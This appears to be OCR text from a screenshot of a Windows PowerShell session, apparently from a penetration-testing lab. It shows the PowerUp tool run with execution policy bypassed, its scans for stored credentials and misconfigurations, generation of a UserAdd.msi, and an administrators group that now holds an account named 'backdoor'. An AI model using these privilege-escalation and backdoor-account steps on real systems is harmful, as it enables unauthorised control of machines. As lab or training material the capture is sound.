 Recycle Bin
PowerUp
UserAdd
C:\Windows\system32\cmd.exe - powershell.exe -exec bypass
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
[*] Checking for modifiable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
PS C:\Users\mveers\Desktop> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
PS C:\Users\mveers\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
backdoor
EMPIRE\Domain Admins
pilot1
The command completed successfully.
PS C:\Users\mveers\Desktop> _
10:58 AM
5/16/2017